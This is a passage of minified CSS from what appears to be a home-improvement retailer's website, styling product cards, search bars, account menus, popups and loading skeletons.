(min-width:1024px){.GeolocationPopup-module__geolocation__title___2lSm_{margin-bottom:15px}}.GeolocationPopup-module__geolocation__description___3Wdr5{font-size:14px;margin-bottom:30px}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__description___3Wdr5{margin-bottom:15px}}.GeolocationPopup-module__geolocation__option___Q4q8M{display:flex;flex-direction:column-reverse}@media screen and (min-width:1024px){.GeolocationPopup-module__geolocation__option___Q4q8M{display:flex;flex-direction:row;justify-content:space-evenly;gap:20px}}@keyframes GeolocationPopup-module__bouncing-popup___2MU92{0%{transform:translateY(0)}3%{transform:translateY(8px)}6%{transform:translateY(0)}9%{transform:translateY(8px)}12%{transform:translateY(0)}15%{transform:translateY(8px)}18%,to{transform:translateY(0)}}.GeolocationPopup-module__close-icon___34bf7{position:absolute;box-sizing:border-box;z-index:11;display:flex;justify-content:end;top:0;right:0;padding-top:4px;padding-right:4px;cursor:pointer;width:24px;height:24px}.BrandLogo-module__align-self-center___zyTTe{align-self:center}.BrandLogo-module__security-area___45hcv{padding:18px 18px 18px 20px}.BrandLogo-module__security-area___45hcv picture{display:flex}.MiniCart-module__wrapper___53A09{cursor:pointer}.MiniCart-module__quantity___15GMp{background-color:#dd0021;color:#fff;display:inline-block;text-align:center;border-radius:18px;width:24px;height:24px;line-height:24px;font-size:12px;font-weight:700}.MiniCart-module__icon-container___173Po{display:inline-block}.header-account-container .modal-container .modal-secondary .modal-header{padding:unset!important;border-bottom:unset!important}.header-account-container .modal-container .modal-secondary .modal-body{padding:0}.Account-module__icon-container___1rHHv{cursor:pointer;display:flex;color:#333}.Account-module__icon-container___1rHHv .Account-module__account-name___Hd_HK{margin:auto;line-height:20px;font-size:14px;color:#000;width:70px}.Account-module__icon-container___1rHHv .Account-module__account-name___Hd_HK .Account-module__welcome-name___1-86E{color:#0072ce}.Account-module__icon-container___1rHHv:hover{text-decoration:none;color:#333}.Account-module__marginTop___3xMKi{margin-top:4px!important}.Account-module__overlay___1_cDJ{height:auto;width:354px;padding:16px 24px;max-width:354px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.Account-module__overlay___1_cDJ [class=arrow]{left:-37px!important}.Account-module__overlay-loading___9ahrD{background:#fff;height:100vh;left:0;opacity:.5;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;max-width:276px}.Account-module__overlay-loading___9ahrD svg{flex:12;animation-duration:1s}.Account-module__overlay-loading___9ahrD.Account-module__hide___2RFlt{display:none}.Account-module__overlayLogin___3qds9{height:auto;width:233px;padding:16px 24px;box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}.Account-module__overlayLogin___3qds9 [class=arrow]{left:-8px!important}.Account-module__arr___2zD8F{background-color:red}.Account-module__container-url___27q58{display:flex;flex-direction:column;margin:16px -37px -24px}.Account-module__container-url___27q58 a,.Account-module__container-url___27q58 button{padding:12px;color:#585858;text-decoration:none;cursor:pointer;border:none;background-color:transparent;text-align:start}.Account-module__container-url___27q58 a:hover,.Account-module__container-url___27q58 button:hover{text-decoration:underline;color:#585858}.Account-module__logged___32V_a{margin-top:-24px}.Account-module__logged___32V_a a:first-child{border-top:none}.ListLinks-module__list-links-alignment___2ysiv{height:28px}.ListLinks-module__list-links-alignment___2ysiv .ListLinks-module__link-list___dMReQ .list-inline-item{line-height:24px}.ListLinks-module__spanLine___2n0N6{padding-left:0;padding-right:0;color:#b5b5b5;display:inherit}.ListLinks-module__link___33tD4{display:inline-block}.ListLinks-module__dropdown___30gCB .ListLinks-module__dropdown-button___3lCZs{display:none}@media (max-width:1279.98px){.ListLinks-module__dropdown___30gCB{display:block;width:160px;cursor:pointer}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ{background-color:#f0f0f0;padding:0 8px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li{text-align:right;margin:0;font-size:12px;line-height:15px!important;height:25px;text-transform:uppercase;padding:5px 13px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li:not(.ListLinks-module__dropdown-button___3lCZs){display:none}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li:not(.ListLinks-module__dropdown-button___3lCZs):hover{background-color:#f6f6f6}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs{display:list-item;padding:5px 0;height:28px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs .ListLinks-module__dropdown-arrow___xxCoW{font-family:sodimac;font-size:10px;margin-left:5px}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li.ListLinks-module__dropdown-button___3lCZs .ListLinks-module__dropdown-arrow___xxCoW:before{content:"\E5CF"}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li .ListLinks-module__spanLine___2n0N6{display:none}.ListLinks-module__dropdown___30gCB .ListLinks-module__link-list___dMReQ>li p{margin:0}.ListLinks-module__dropdown___30gCB:hover{z-index:1021}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ{padding-bottom:15px;box-shadow:0 3px 7px 1px rgba(0,0,0,.19)}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ>li{display:list-item}.ListLinks-module__dropdown___30gCB:hover .ListLinks-module__link-list___dMReQ>li .ListLinks-module__dropdown-arrow___xxCoW:before{content:"\E5CE"}}.ListLinks-module__dropdown___30gCB .ListLinks-module__link___33tD4{text-decoration:none;color:#333}.ListLinks-module__list-links___2Jjfe{word-break:break-word;line-height:28px}.CarouselMarkers-module__indicators___1-Qwi{display:flex;align-items:center;justify-content:center;gap:8px}.CarouselMarkers-module__bullet___1Bsy_{height:8px;width:8px;padding:0;margin:0;appearance:none;border:none;outline:none;border-radius:50%;background-color:silver;transition:.2s}.CarouselMarkers-module__bullet___1Bsy_.CarouselMarkers-module__clickable___3WClA{cursor:pointer}.CarouselMarkers-module__bullet___1Bsy_:disabled{background-color:#8b8b8b;cursor:auto}.Product-module__product-container___EgF8W{background-color:#fff;cursor:pointer;text-decoration:none!important;color:#333;padding:8px;overflow:hidden}.Product-module__product-container___EgF8W:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,.14),0 1px 1px 0 rgba(0,0,0,.1)}.Product-module__product-container___EgF8W .Product-module__product-container-body___1Twao{display:flex;flex-direction:row;overflow:hidden;gap:6px}.Product-module__image-container___3Duwu{width:80px;height:80px;min-height:80px;min-width:80px;max-height:80px;max-width:80px;overflow:hidden;position:relative;display:flex;align-items:flex-start;justify-content:center}.Product-module__image-container___3Duwu .Product-module__main-img___3BjNc{max-width:100%;max-height:100%;object-fit:cover}.Product-module__image-container___3Duwu .Product-module__combo___3mFmD{padding:0 8px;color:#fff;background-color:#dd2100;position:absolute}.Product-module__image-container___3Duwu .Product-module__combo-large___PU2RL{top:212px}.Product-module__image-container___3Duwu .Product-module__combo-medium___vv0Rg{top:174px}.Product-module__image-container___3Duwu .Product-module__combo-small___3UkDZ{top:160px}.Product-module__image-container___3Duwu .Product-module__free-shipping___1PhdY{padding:0 8px;color:#004085;background-color:#cfdcf3;position:absolute;left:20px;top:199px;font-size:14px;line-height:18px;border:1px solid #fff;border-radius:4px}.Product-module__image-container___3Duwu .Product-module__free-shipping-large___2pVTy{top:212px;left:26px}.Product-module__image-container___3Duwu .Product-module__free-shipping-medium___32-X2{top:174px}.Product-module__image-container___3Duwu .Product-module__free-shipping-small___2Yoa5{top:164px}.Product-module__image-container___3Duwu .Product-module__event-image___2AWPN{width:24px;height:24px;position:absolute}.Product-module__data-container___2BReZ{width:100%;display:flex;flex-direction:column}.Product-module__data-container___2BReZ .Product-module__brand-name___3BiGN{font-size:12px;font-weight:400;line-height:16px;color:#717171;min-height:16px}.Product-module__data-container___2BReZ .Product-module__product-name___1Ojee{font-size:14px;font-weight:400;line-height:16px;color:#000;max-height:32px;overflow:hidden}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end;margin-top:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1{font-family:Lato,sans-serif;font-size:14px;font-weight:400;line-height:16px;text-align:left;color:#fff;display:flex;align-items:center;margin-bottom:2px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__ab___WH1g0{display:flex;font-weight:400;font-size:12px;padding:1px 8px;align-items:center;border-radius:4px 0 0 4px;background:#b1001d;line-height:14px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__internet___24afb{display:flex;padding:1px 8px;align-items:flex-start;border-radius:4px 0 0 4px;background:#dd0021;font-size:12px;font-weight:400;line-height:14px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__ces_black___3D8kN{color:#fff;font-size:11px;padding:0 4px;font-style:normal;font-weight:800;line-height:16px;border-radius:0 0 0 4px;background:#000;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__pix___12wn-{display:flex;padding:0 4px;border-radius:0 0 0 4px;background:#03a08e;background-blend-mode:darken;align-items:flex-start;color:#fff;font-size:12px;font-style:normal;font-weight:800;line-height:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__price-badge___yb9_o{padding:0 8px;border-radius:4px 0 0 4px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__a-b-price___19ehf,.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__p-pro-price___QTqMI{background-color:#dd2100}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount___3f9ZK{margin-left:2px;padding:0 4px;border-radius:4px;background-color:#b1001d;font-weight:700;line-height:14px;font-size:12px;display:flex;flex-direction:column;justify-content:center;height:16px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-ab___3QsUd{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background-color:#b1001d}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-internet___2Zy8A{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background:#dd0021}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-pix___1DiOp{padding:0 8px 0 4px;border-radius:0 4px 0 0;background:#03a08e;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-ces_black___1Md5f{border-radius:0 4px 0 0;background:#000;background-blend-mode:darken}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__badge-container___3iHQ1 .Product-module__badge-discount-cmr___1FQwD{padding:0 8px;border-radius:0;background:#dd0021}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz{display:flex;align-items:center;gap:1px}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__separator___18hFL{color:#333}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6{font-family:Lato,sans-serif;font-style:normal}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6.Product-module__primary-price___1HEQO{color:#333;font-size:12px;font-weight:700}.Product-module__data-container___2BReZ .Product-module__badges-and-prices___2o_Qt .Product-module__prices-container___3SIPz .Product-module__price___1hlM6.Product-module__secondary-price___2iCqk{color:#8c8c8c;font-size:12px;font-weight:400;text-decoration-line:line-through}.skeleton-module__grid___agrh6{display:flex;flex-direction:column;gap:12px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK{display:flex;gap:12px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs{flex-grow:1;display:flex;gap:10px;background:#fff;padding:6px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__image-container___21Q1K .skeleton-module__image___1Ak7l{width:80px;height:80px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C{width:100%;display:flex;flex-direction:column;gap:5px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__brand___3WkQH{width:70%;height:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__name___2NfHT{width:90%;height:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__badge___3l41O{width:20%;height:10px;margin-top:10px}.skeleton-module__grid___agrh6 .skeleton-module__row___32-tK .skeleton-module__product___1pjNs .skeleton-module__data___1c53C .skeleton-module__price___trJ5M{width:50%;height:10px}.skeleton-module__skeleton-animation___ynG7x{background:#e7e7e7;position:relative;overflow:hidden}.skeleton-module__skeleton-animation___ynG7x:before{content:"";position:absolute;top:0;left:-150%;width:150%;height:100%;background:linear-gradient(90deg,#e7e7e7 .01%,#d9d9d9 49.5%,#e7e7e7);animation:skeleton-module__skeleton-loading___D2plP 1.5s infinite}@keyframes skeleton-module__skeleton-loading___D2plP{0%{left:-150%}to{left:100%}}.Product-module__product-container___2rvxx{background-color:#fff;border:1px solid #ddd;border-radius:8px;display:flex;flex-direction:column;align-items:center;cursor:pointer;text-decoration:none!important;color:#333!important}.Product-module__product-container___2rvxx:hover{box-shadow:0 2px 4px 0 rgba(0,0,0,.14),0 1px 1px 0 rgba(0,0,0,.1)}.Product-module__product-container-large___16hGV{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-large___16hGV{width:266px;height:382px}}.Product-module__product-container-medium___2xqNm{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-medium___2xqNm{width:222px;height:362px}}.Product-module__product-container-small___3E5j2{width:160px;height:358px}@media (min-width:720px){.Product-module__product-container-small___3E5j2{width:205px;height:335px}}.Product-module__product-container-pills___1ZPIU{border-radius:0;position:relative;border:0}.Product-module__product-container-pills___1ZPIU:not(:last-child):after{--top:12%;--block:24%;content:"";position:absolute;top:var(--top);right:0;width:1px;border-radius:2px;background-color:#f1f1f1;height:calc(100% - var(--block));margin:auto 0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.Product-module__product-container-pills___1ZPIU .Product-module__main-img___Ryqay:hover{opacity:.5}.Product-module__product-container-pills___1ZPIU:hover{box-shadow:none}.Product-module__image-container___20Oc_{margin-top:16px;overflow:hidden;font-family:Lato,sans-serif;font-size:17px;font-weight:700;line-height:24px;text-align:left;display:flex;justify-content:center;position:relative}.Product-module__image-container___20Oc_ .Product-module__main-img___Ryqay{max-width:100%;max-height:100%;align-self:center}.Product-module__image-container___20Oc_ .Product-module__combo___h9Sc4{padding:0 8px;color:#fff;background-color:#dd2100;position:absolute;bottom:0}.Product-module__image-container___20Oc_ .Product-module__free-shipping___30GIw{padding:0 8px;color:#004085;background-color:#cfdcf3;position:absolute;left:20px;top:199px;font-size:14px;line-height:18px;border:1px solid #fff;border-radius:4px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-large___2webM{top:212px;left:26px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-medium___T0rAn{top:174px}.Product-module__image-container___20Oc_ .Product-module__free-shipping-small___3Ia9m{top:164px}.Product-module__image-container___20Oc_ .Product-module__event-image___15VJC{width:24px;height:24px;position:absolute}.Product-module__image-container-skeleton___FO_Al{margin:16px 0;width:234px;height:210px}.Product-module__image-container-small___2mcI0{width:173px;height:155px}@media (max-width:720px){.Product-module__image-container-small___2mcI0{width:150px}}.Product-module__image-container-medium___1fMBc{width:150px;height:161px}@media (min-width:720px){.Product-module__image-container-medium___1fMBc{width:193px;height:193px}}.Product-module__image-container-large___2zKbZ{width:150px}@media (min-width:720px){.Product-module__image-container-large___2zKbZ{margin-top:0;width:234px}}.Product-module__text-skeleton___1SvEO{height:12px;margin-bottom:8px}.Product-module__text-skeleton-large___2yrh2{width:234px}.Product-module__text-skeleton-medium___3ElX6{width:194px}.Product-module__text-skeleton-small___25Oeg{width:174px}.Product-module__price-skeleton-container___17VAx{display:flex;flex-direction:column;align-items:flex-start;gap:8px;width:100%;padding-left:16px;margin-top:24px}.Product-module__price-skeleton-container___17VAx .Product-module__badge-skeleton___3xSbp{width:36px;height:12px}.Product-module__price-skeleton-container___17VAx .Product-module__price-skeleton___3HjO8{width:100px;height:12px}.Product-module__data-container___2il7l{width:100%;padding:0 8px;display:flex;flex-direction:column}@media (min-width:720px){.Product-module__data-container___2il7l{padding:0 16px}}.Product-module__data-container___2il7l .Product-module__brand-name___2nJkU{font-size:12px;font-weight:400;line-height:16px;color:#717171;min-height:16px}.Product-module__data-container___2il7l .Product-module__product-name___9phDv{min-height:32px;font-size:14px;font-weight:400;line-height:16px;color:#000;max-height:32px;overflow:hidden}.Product-module__data-container___2il7l .Product-module__rating-container___2nrI7{display:flex;gap:2px;justify-content:flex-start;align-items:center;height:16px;margin-bottom:12px}.Product-module__data-container___2il7l .Product-module__rating-container___2nrI7 .Product-module__review-count___2y18o{font-size:10px;font-weight:400;line-height:16px;text-align:left;color:#333}.Product-module__data-container___2il7l .Product-module__price-container___3JloP{display:flex;flex-direction:column;align-items:flex-start;min-height:36px;justify-content:flex-end}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH{font-family:Lato,sans-serif;font-size:14px;font-weight:400;line-height:16px;height:18px;text-align:left;color:#fff;display:flex;align-items:center;margin-bottom:2px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__ab___hyplU{display:flex;font-weight:400;font-size:12px;padding:1px 8px;align-items:center;border-radius:4px 0 0 4px;background:#b1001d;line-height:14px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__internet___3g6p9{display:flex;padding:1px 8px;align-items:flex-start;border-radius:4px 0 0 4px;background:#dd0021;font-size:12px;font-weight:400;line-height:14px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__ces_black___3t87Y{color:#fff;font-size:11px;padding:0 4px;font-style:normal;font-weight:800;line-height:16px;border-radius:0 0 0 4px;background:#000;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__pix___2j7ni{display:flex;padding:0 4px;border-radius:0 0 0 4px;background:#03a08e;background-blend-mode:darken;align-items:flex-start;color:#fff;font-size:12px;font-style:normal;font-weight:800;line-height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__price-badge___2V00l{padding:0 8px;border-radius:4px 0 0 4px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__a-b-price___1w5nX,.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__p-pro-price___1Stui{background-color:#dd2100}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount___1uEL2{margin-left:2px;padding:0 4px;border-radius:4px;background-color:#b1001d;font-weight:700;line-height:14px;font-size:12px;display:flex;flex-direction:column;justify-content:center;height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-ab___O1dcS{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background-color:#b1001d}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-internet___2R7z4{padding:0 8px 0 4px;border-radius:0 4px 4px 0;background:#dd0021}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-pix___1_9Zo{padding:0 8px 0 4px;border-radius:0 4px 0 0;background:#03a08e;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__badge-container___2hfUH .Product-module__badge-discount-ces___1JgKW{border-radius:0 4px 0 0;background:#000;background-blend-mode:darken}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__price___1EQzI{font-family:Lato,sans-serif;font-size:17px;font-weight:400;line-height:20px;text-align:left}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__primary-price___k-eBg{font-size:14px;line-height:16px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__special-price___3S6rZ{font-size:17px;line-height:20px}.Product-module__data-container___2il7l .Product-module__price-container___3JloP .Product-module__no-badge___2EhSO{padding-top:16px}.Product-module__data-container___2il7l .Product-module__star-container___3bM58{display:flex;gap:2px}.Product-module__addToCart-container___9C-6h{width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F{display:flex;justify-content:center;gap:8px;align-items:center;width:100%;height:40px;background-color:#fff;color:#dd0021;border-radius:4px;font-size:16px;font-weight:700;line-height:16px;text-align:center;cursor:pointer;border:1px solid #dd0021}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F:hover{background-color:#dd0021;color:#fff}.Product-module__addToCart-container___9C-6h .Product-module__addToCart-button___12F1F:hover .Product-module__icon-container___1LH_X svg path{fill:#fff}.Product-module__skeleton-animation___Olc3p{background:#e7e7e7;position:relative;overflow:hidden}.Product-module__skeleton-animation___Olc3p:before{content:"";position:absolute;top:0;left:-150%;width:150%;height:100%;background:linear-gradient(90deg,#e7e7e7 .01%,#d9d9d9 49.5%,#e7e7e7);animation:Product-module__skeleton-loading___1Ql2e 1.5s infinite}@keyframes Product-module__skeleton-loading___1Ql2e{0%{left:-150%}to{left:100%}}.Product-module__strikethrough___3kmqi{text-decoration:line-through}.KioskBackButton-module__kioskBackButton___tK2Ga{background-color:#dd0021;position:fixed;left:0;border-width:0;border-top-right-radius:28px;border-bottom-right-radius:28px;color:#fff;padding:15px;display:inline-flex;align-items:center;gap:5px;font-size:20px}@media (max-width:991.98px){.KioskBackButton-module__kioskBackButton___tK2Ga{display:none}}.MobileSearchBar-module__search-panel___2yf18{z-index:1020;width:100vw;display:flex;flex-flow:row wrap;position:fixed!important;left:0!important;right:0!important;transform:none!important;background:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq{width:100%;height:55px;display:flex;flex-flow:row nowrap;align-items:center;border:0 solid transparent;padding:16px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq.MobileSearchBar-module__results-shown___3KWFb{border-bottom:1px solid #ccc}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__searchbox-input___140JL{border:0 solid transparent;width:100%;align-self:stretch;overflow:hidden!important;text-overflow:ellipsis;white-space:nowrap;font-family:Lato,sans-serif;font-weight:400}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__searchbox-input___140JL:focus{outline:transparent}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__lens-icon___2y9nL{cursor:pointer;margin-right:5px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__search-bar___2kNyq .MobileSearchBar-module__close-icon___yT7K0{cursor:pointer;width:25px;margin-right:8px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD{flex-direction:column;width:100%}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN{margin:0;cursor:pointer;padding:3px 9px;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN .MobileSearchBar-module__suggestion-icon___1ftu5{width:20px;margin-right:7px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN .MobileSearchBar-module__suggestion-icon___1ftu5 path{fill:#adadad}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN a{display:flex;width:100%;color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__suggestion-element___1GtaN a div{margin:auto 0}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE{display:flex;flex-direction:column;border-top:1px solid #ccc}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM{margin:0;cursor:pointer;padding:3px 9px;background-color:#fff}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM .MobileSearchBar-module__category-icon___118L2{width:20px;margin-right:7px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM .MobileSearchBar-module__category-icon___118L2 path{fill:#adadad}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM a{display:flex;width:100%;color:#333;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-size:14px}.MobileSearchBar-module__search-panel___2yf18 .MobileSearchBar-module__results-panel___2xhCD .MobileSearchBar-module__categories-panel___3WtjE .MobileSearchBar-module__category-element___P--YM a div{margin:auto 0}.MobileSearchBar-module__lens-button___UWeVP{width:100%;display:flex;justify-content:flex-end}@media (min-width:1024px){.MobileSearchBar-module__lens-button___UWeVP{justify-content:center}}.MobileSearchBar-module__camera___2pNWs{background:url(https://images.sodimac.com/v3/assets/blt6a203fe6c6a9b6dd/blt2e9c3ad3a013aef7/Camera.svg) no-repeat 50%;background-size:24px;position:relative;width:30px;height:24px;z-index:131;cursor:pointer}.MobileSearchBar-module__camera___2pNWs.MobileSearchBar-module__has-coachmark___2G8Qk{background-color:#fff;border-radius:4px}.MobileSearchBar-module__coachmark-wrapper___2zbAY{position:absolute;right:-3px}.MobileSearchBar-module__coachmark-wrapper___2zbAY .popover-recommended-products-ui{box-shadow:0 4px 20px 0 rgba(29,29,29,.2)}.DesktopSearchBar-module__search-bar___3XeSr{width:100%;max-width:600px;display:flex;border:1px solid #f0f0f0;padding:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;position:relative}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN{border:none;width:100%;font-family:Lato,sans-serif;font-weight:400;padding:10px 4px 10px 10px;line-height:16px;font-size:16px;overflow:hidden!important;text-overflow:ellipsis;white-space:nowrap}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN::placeholder{font-size:14px}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN.DesktopSearchBar-module__normal-font-style___3Ilwg{font-style:normal}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__searchbox-input___1C9jN:focus{outline:transparent}.DesktopSearchBar-module__search-bar___3XeSr .DesktopSearchBar-module__lens-icon___3t6ak{cursor:pointer;position:absolute;right:0;margin-right:10px;height:100%;width:23px}.DesktopSearchBar-module__search-bar___3XeSr:focus-within{box-shadow:0 2px 4px 0 rgba(0,0,0,.5)}.DesktopSearchBar-module__search-bar___3XeSr:hover{cursor:text}.DesktopSearchBar-module__search-bar-result___15tZK{z-index:1020;background-color:#fff;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG{flex-direction:column}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O,.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-element___1PxBJ{margin:0;cursor:pointer;padding:3px 9px}.DesktopSearchBar-module__search-bar-result___15tZK .DesktopSearchBar-module__overlay-panel___3PlFG .DesktopSearchBar-module__suggestion-categories-element___1l-3O .DesktopSearchBar-module__suggestion-icon___uPTH2,.DesktopSearchBar-module__search-bar-result___15tZK 